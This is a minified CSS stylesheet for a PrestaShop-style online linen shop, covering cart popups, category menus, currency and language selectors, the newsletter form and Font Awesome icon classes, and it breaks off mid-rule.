.cart-buttons{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/modules/blockcart/../../../img/cart-shadow.png) repeat-x #333}#header .block_content{margin-bottom:0}.cart_block #cart_block_summary,.cart_block .title_block span,#header .cart_block h4,#header .cart_block .title_block,#header .cart_block h4{display:none}.cart_block .cart_block_shipping_cost,.cart_block .cart_block_tax_cost,.cart_block .cart_block_total,.cart_block .cart_block_wrapping_cost{float:right}.cart_block table.vouchers{clear:both;width:80%;margin:0 auto;margin-bottom:10px}.cart_block table.vouchers tr td{padding:2px}.cart_block table.vouchers tr td.quantity{margin-right:5px;min-width:18px}.cart_block table.vouchers tr td.delete{padding-left:0;padding-right:0;text-align:right;width:15px}.layer_cart_overlay{background-color:#000;display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:98;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:0.65}* html .layer_cart_overlay{position:absolute;left:0;margin-left:-160px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:0.2}#layer_cart{background-color:#fff;position:absolute;display:none;z-index:99;width:84%;left:8%;right:8%;box-shadow:0 0 10px rgba(0,0,0,0.3)}.layer_cart_product_info{text-align:left}#layer_cart .layer_cart_product{padding:0;overflow:hidden;position:static}#layer_cart .layer_cart_product .title{font-size:20px;text-transform:uppercase;font-weight:700;display:block;border-bottom:1px solid #ebebeb;margin-bottom:30px;padding:15px 30px 10px}@media (max-width:767px){#layer_cart .layer_cart_product .title{font-size:18px;line-height:normal}}#layer_cart .layer_cart_product .title i{font-size:30px;line-height:30px;float:left;padding-right:8px}@media (max-width:767px){#layer_cart .layer_cart_product .title i{font-size:22px;line-height:22px}}#layer_cart .layer_cart_product .product-image-container{max-width:178px;border:1px solid #ebebeb;padding:5px;float:left;margin-right:30px;margin-left:30px }@media (max-width:480px){#layer_cart .layer_cart_product .product-image-container{float:none;margin-right:0;margin-bottom:10px}}#layer_cart .layer_cart_product .layer_cart_product_info{padding:38px 0 0 0}#layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title{display:block;padding-bottom:8px}#layer_cart .layer_cart_product .layer_cart_product_info > div{padding-bottom:7px}#layer_cart .layer_cart_product .layer_cart_product_info > div strong{padding-right:3px}#layer_cart .layer_cart_cart{border-left:1px solid #ebebeb;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0;border-radius:0;position:relative;padding:0}@media (min-width:1200px){#layer_cart .layer_cart_cart{min-height:318px}}@media (min-width:992px) and (max-width:1199px){#layer_cart .layer_cart_cart{min-height:360px}}@media (max-width:991px){#layer_cart .layer_cart_cart{-moz-border-radius:0 0 4px 4px;-webkit-border-radius:0;border-radius:0 0 4px 4px;border-left:none;border-top:1px solid #d6d4d4}}#layer_cart .layer_cart_cart .title{display:block;border-bottom:1px solid #ebebeb;font-size:20px;text-transform:uppercase;font-weight:700;padding:15px 30px 10px;margin-bottom:20px}.ajax_block_cart_total{font-size:20px;font-weight:700}#layer_cart .layer_cart_cart .layer_cart_row.layer_cart_ajax_block_cart_total{border-top:1px solid #ebebeb;margin-top:20px;padding-top:20px;text-transform:uppercase}@media (max-width:767px){#layer_cart .layer_cart_cart .title{font-size:18px}}#layer_cart .layer_cart_cart .layer_cart_row{padding:0 30px;text-transform:capitalize}#layer_cart .layer_cart_cart .button-container{position:absolute;bottom:0;left:0;width:100%;padding:0 30px 20px 30px}#layer_cart .layer_cart_cart .button-container .btn{margin-bottom:10px}#layer_cart .layer_cart_cart .button-container span.exclusive-medium{margin-right:5px}#layer_cart .layer_cart_cart .button-container span.exclusive-medium i{padding-right:5px;color:#777777}#layer_cart .cross{position:absolute;right:7px;top:8px;width:25px;height:25px;cursor:pointer;color:#333;z-index:2}#layer_cart .cross:before{content:"\f057";display:block;font-family:"FontAwesome";font-size:25px;line-height:25px}#layer_cart .cross:hover{color:#515151}#layer_cart .continue{cursor:pointer}#layer_cart p{padding:0}#layer_cart .crossseling .crossseling-content{border-top:1px solid #d6d4d4;padding:26px 30px 40px 30px;position:relative}#layer_cart .crossseling h2{font:400 23px/26px Arial,Helvetica,sans-serif;color:#333;margin-bottom:25px}#layer_cart .crossseling #blockcart_list{max-width:773px;width:84%;margin:0 auto;overflow:hidden}#layer_cart .crossseling #blockcart_list ul{display:block}#layer_cart .crossseling #blockcart_list ul li{float:left;width:178px;margin:0 0 0 0}#layer_cart .crossseling #blockcart_list ul li .product-image-container{border:1px solid #d6d4d4;text-align:center;padding:5px;margin-bottom:15px}#layer_cart .crossseling #blockcart_list ul li .product-image-container img{width:100%}#layer_cart .crossseling #blockcart_list ul li .product-name{padding-bottom:5px}#layer_cart .crossseling #blockcart_list ul li .product-name a{font-size:15px;line-height:20px}#layer_cart .crossseling #blockcart_list a.bx-prev,#layer_cart .crossseling #blockcart_list a.bx-next{display:block;font-family:"FontAwesome";font-size:20px;line-height:20px;width:20px;height:20px;color:#333;text-indent:-5000px;position:absolute;top:45%;margin-top:-20px}#layer_cart .crossseling #blockcart_list a.bx-prev:after,#layer_cart .crossseling #blockcart_list a.bx-next:after{display:block;text-indent:0}#layer_cart .crossseling #blockcart_list a.bx-prev:hover,#layer_cart .crossseling #blockcart_list a.bx-next:hover{color:#c0c0c0}#layer_cart .crossseling #blockcart_list a.bx-prev.disabled,#layer_cart .crossseling #blockcart_list a.bx-next.disabled{display:none}#layer_cart .crossseling #blockcart_list a.bx-prev{left:5%}#layer_cart .crossseling #blockcart_list a.bx-prev:after{content:"\f137"}#layer_cart .crossseling #blockcart_list a.bx-next{right:5%}#layer_cart .crossseling #blockcart_list a.bx-next:after{content:"\f138"}#layer_cart .crossseling #blockcart_list .bx-controls{overflow:hidden}#cart_block_list .review .nbcomments{display:none}#cart_block_list .review{padding:9px 0}.shoppingcart-bottom .shoppingcart-box{position:fixed;top:auto !important;bottom:0;width:100%;height:185px;left:0 !important;right:0 !important;transform:none !important;-moz-transform:none !important;-webkit-transform:none !important;-o-transform:none !important;padding:25px;border:0}.shoppingcart-bottom #cart_block_list li{display:inline-block;width:92px;padding:0;margin-right:25px}.shoppingcart-bottom #cart_block_list li:last-child{margin-right:0}#cart_block.shoppingcart-bottom .dropdown-toggle::before,#cart_block.shoppingcart-sidebar .dropdown-toggle::before{display:none}#cart_block.shoppingcart-bottom .tab-title{display:block !important;visibility:visible !important;position:fixed;left:0;bottom:0;z-index:999;background:#000;color:#fff;min-height:50px;line-height:50px;padding:0 15px;font-size:16px;width:auto}#cart_block.shoppingcart-bottom .tab-title .box-cart.ajax_cart_quantity,#cart_block.shoppingcart-sidebar .tab-title .box-cart.ajax_cart_quantity{position:inherit;background:none;font-weight:400;width:initial;height:initial;border-radius:0;color:#fff}.shoppingcart-bottom .tab-title > span i{margin-left:10px}.shoppingcart-sidebar .tab-title > span i{float:right;line-height:50px}.shoppingcart-sidebar .tab-title > span i.fa-angle-down::before{content:"\f105"}.shoppingcart-sidebar .tab-title > span i.fa-angle-up::before{content:"\f104"}.shoppingcart-bottom .tab-title > span i.fa-angle-down,.shoppingcart-bottom.open .tab-title > span i.fa-angle-up,.shoppingcart-sidebar .tab-title > span i.fa-angle-down,.shoppingcart-sidebar.open .tab-title > span i.fa-angle-up{display:none}.shoppingcart-bottom.open .tab-title > span i.fa-angle-down,.shoppingcart-sidebar.open .tab-title > span i.fa-angle-down{display:inline-block}.shoppingcart-bottom .ajax_cart_no_product{display:none !important}.shoppingcart-bottom .shopping-cart-content{width:70%;float:left;overflow-x:auto;overflow-y:hidden;height:139px}.shoppingcart-bottom .cart-prices{width:30%;float:right;margin-top:0;padding-top:0;border-top:0}.shoppingcart-bottom .price-quantity .price{font-size:16px;float:left;display:inline-block}.shoppingcart-bottom .quantity-formated{display:inline-block;float:right;margin:0;font-size:16px}.shoppingcart-bottom .description{display:inline-block;width:100%;margin-top:15px;float:left}.shoppingcart-bottom .dropdown-menu li .remove_link{bottom:auto;right:5px;top:0}.shoppingcart-bottom .checkout-info{margin-top:13px}.shoppingcart-bottom .dropdown-menu.shoppingcart-box ul li .description > a{display:none}.shoppingcart-bottom #cart_block_list .preview-image{margin-right:0}#cart_block.shoppingcart-bottom.open .tab-title{bottom:185px}.shoppingcart-sidebar .cart-prices{margin-bottom:40px}.shoppingcart-sidebar .shoppingcart-box{position:fixed;height:calc(100% - 50px);height:-moz-calc(100% - 50px);height:-webkit-calc(100% - 50px);height:-o-calc(100% - 50px);right:-5px;top:50px;margin-top:0;border:0;min-width:initial;width:350px;display:block;transform:translateX(100%);-moz-transform:translateX(100%);-webkit-transform:translateX(100%);-o-transform:translateX(100%);transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;overflow-y:scroll}#cart_block.shoppingcart-sidebar .tab-title{display:block !important;visibility:visible !important;position:fixed;right:-5px;top:0;z-index:999;background:#000;color:#fff;min-height:50px;line-height:50px;padding:0 35px;font-size:16px;text-align:left;width:350px;transform:translateX(100%);-moz-transform:translateX(100%);-webkit-transform:translateX(100%);-o-transform:translateX(100%);transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s}.shoppingcart-sidebar.open .shoppingcart-box,#cart_block.shoppingcart-sidebar.open .tab-title{transform:none;-moz-transform:none;-webkit-transform:none;-o-transform:none;right:0;left:auto}#categories_block_top{clear:both;position:relative;top:30px}#categories_block_left ul li a{color:#333333;font-size:15px}#categories_block_top .sf-menu{position:relative}#categories_block_top .sf-menu > li{position:static}#categories_block_top .sf-menu > li > ul{width:100%;top:60px;margin:0 20px}.content-aside #categories_block_left.block .title_block{font-size:22px;font-weight:700;text-transform:uppercase;font-family:"Inconsolata",monospace;position:relative;padding-bottom:12px;margin-bottom:17px}.content-aside #categories_block_left.block .title_block span{display:none}.content-aside #categories_block_left.block .title_block::before{content:"";width:40px;height:2px;background:#dadada;display:inline-block;position:absolute;bottom:0;left:0}#categories_block_top .sf-menu > li > ul > li{display:block;float:left;width:20%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 10px}#categories_block_top .sf-menu > li > ul > .category_thumb{display:block;clear:both;overflow:hidden;width:100%}#categories_block_top .sf-menu > li > ul > .category_thumb img{display:inline-block;width:33%}#categories_block_top .sf-menu > li h4 a{font-size:1.1em}#categories_block_top .sf-menu > li h4 a:before{display:none}#categories_block_top .sf-menu > li .main-level-submenus{position:relative;display:block !important;visibility:visible !important;top:0;background:none;-webkit-box-shadow:none;box-shadow:none;padding:0;left:0}#categories_block_top .sf-menu .category_thumb{display:none}#categories_block_left li{line-height:34px;position:relative}#categories_block_left li.last{border-bottom:0}#categories_block_left li span.grower{display:block;position:absolute;right:-12px;top:-3px;cursor:pointer;font-family:"fontawesome";font-size:14px}#categories_block_left li span.grower.OPEN::before,#categories_block_left li span.grower.CLOSE::before{color:#333;content:"";display:block;height:30px;line-height:39px;text-align:center;vertical-align:middle;width:30px}#categories_block_left li span.grower.CLOSE:before{content:"\f105"}#categories_block_left li li a{color:rgba(17,17,17,0.7);font-size:14px;font-weight:normal}#categories_block_left ul li a:hover{color:#92c72a}#currencies-block-top{float:right;border-left:1px solid #515151;position:relative}@media (max-width:479px){#currencies-block-top{width:25%}}#currencies-block-top span.firstWord{display:none}#currencies-block-top div.current{font-weight:bold;padding:8px 10px 10px 10px;color:#fff;text-shadow:1px 1px rgba(0,0,0,0.2);cursor:pointer;line-height:18px}@media (max-width:479px){#currencies-block-top div.current{text-align:center;padding:9px 5px 10px;font-size:11px}}#currencies-block-top div.current strong{color:#777777}#currencies-block-top div.current:hover,#currencies-block-top div.current.active{background:#2b2b2b}#currencies-block-top div.current:after{content:"\f0d7";font-family:"FontAwesome";font-size:18px;line-height:18px;color:#686666;vertical-align:-2px;padding-left:12px}@media (max-width:479px){#currencies-block-top div.current:after{padding-left:2px;font-size:13px;line-height:13px;vertical-align:0}}@media (max-width:479px){#currencies-block-top div.current .cur-label{display:none}}#currencies-block-top ul{display:none;position:absolute;top:37px;left:0;width:157px;background:#333;z-index:2}#currencies-block-top ul li{color:#fff;line-height:35px;font-size:13px}#currencies-block-top ul li a,#currencies-block-top ul li > span{padding:0 10px 0 12px;display:block;color:#fff}#currencies-block-top ul li.selected,#currencies-block-top ul li:hover a{background:#484848}#languages-block-top{float:right;border-left:1px solid #515151;position:relative}@media (max-width:479px){#languages-block-top{width:25%}}#languages-block-top span.firstWord{display:none}#languages-block-top div.current{font-weight:bold;padding:8px 10px 10px 10px;line-height:18px;color:#fff;text-shadow:1px 1px rgba(0,0,0,0.2);cursor:pointer}@media (max-width:479px){#languages-block-top div.current{text-align:center;padding:9px 5px 10px;font-size:11px}}#languages-block-top div.current strong{color:#777777}#languages-block-top div.current:after{content:"\f0d7";font-family:"FontAwesome";font-size:18px;line-height:18px;color:#686666;vertical-align:-2px;padding-left:12px}@media (max-width:479px){#languages-block-top div.current:after{padding-left:2px;font-size:13px;line-height:13px;vertical-align:0}}@media (max-width:479px){#languages-block-top div.current .cur-label{display:none}}#languages-block-top ul{display:none;position:absolute;top:37px;left:0;width:157px;background:#333;z-index:2}#languages-block-top ul li{color:#fff;line-height:35px;font-size:13px}#languages-block-top ul li a,#languages-block-top ul li > span{padding:0 10px 0 12px;display:block;color:#fff}#languages-block-top ul li.selected,#languages-block-top ul li:hover a{background:#484848}#columns #newsletter_block_left .form-group{margin-bottom:0}#columns #newsletter_block_left .form-group .form-control{max-width:222px;display:inline-block;margin-right:6px}@media (min-width:768px) and (max-width:1199px){#columns #newsletter_block_left .form-group .form-control{margin-bottom:10px;margin-right:0}}#columns #newsletter_block_left .success_inline,#columns #newsletter_block_left .warning_inline{text-align:left;padding:1px 0 0 0;margin-bottom:-19px}#columns #newsletter_block_left .success_inline{color:#418B19}#columns #newsletter_block_left .warning_inline{color:#f13340}#footer #newsletter_block_left{overflow:hidden;width:50%;float:left;padding:13px 15px 7px 15px;margin-bottom:0}@media (max-width:767px){#footer #newsletter_block_left{width:100%}}#footer #newsletter_block_left h4{background:none;float:left;padding:7px 16px 5px 0;text-transform:none;font-size:21px;line-height:25px;border:none}#footer #newsletter_block_left h4:after{display:none}#footer #newsletter_block_left .block_content{overflow:hidden}#footer #newsletter_block_left .form-group{margin-bottom:0}#footer #newsletter_block_left .form-group .form-control{height:45px;max-width:267px;background:#3c3c3c;border-color:#515151;color:#fff;padding:10px 43px 10px 12px;display:inline-block;float:left}#footer #newsletter_block_left .form-group .form-control:focus{-moz-box-shadow:black 0 0 0;-webkit-box-shadow:black 0 0 0;box-shadow:black 0 0 0}#footer #newsletter_block_left .form-group .button-small{margin-left:-43px;border:none;background:none;text-align:center;color:#908f8f;padding:8px}#footer #newsletter_block_left .form-group .button-small:before{content:"\f138";font-family:"FontAwesome";font-size:28px;line-height:28px}#footer #newsletter_block_left .form-group .button-small:hover{color:#fff !important}#footer #newsletter_block_left .form-group .button-small span{display:none}#footer #newsletter_block_left .warning_inline{display:block;color:#f13340;font-size:13px;line-height:26px;clear:both}@media (min-width:1200px){#footer #newsletter_block_left .warning_inline{display:inline-block;position:relative;top:-35px;margin-bottom:-35px;left:15px;clear:none}}#footer #newsletter_block_left .newsletter-input{max-width:300px !important}@font-face{font-family:'FontAwesome';src:url('https://www.biancheriaperlacasa.it/modules/jmspagebuilder/views/css/../fonts/font-awesome/fontawesome-webfont.eot?v=4.6.3');src:url('https://www.biancheriaperlacasa.it/modules/jmspagebuilder/views/css/../fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'),url('https://www.biancheriaperlacasa.it/modules/jmspagebuilder/views/css/../fonts/font-awesome/fontawesome-webfont.woff2?v=4.6.3') format('woff2'),url('https://www.biancheriaperlacasa.it/modules/jmspagebuilder/views/css/../fonts/font-awesome/fontawesome-webfont.woff?v=4.6.3') format('woff'),url('https://www.biancheriaperlacasa.it/modules/jmspagebuilder/views/css/../fonts/font-awesome/fontawesome-webfont.ttf?v=4.6.3') format('truetype'),url('https://www.biancheriaperlacasa.it/modules/jmspagebuilder/views/css/../fonts/font-awesome/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul > li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eeeeee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#ffffff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o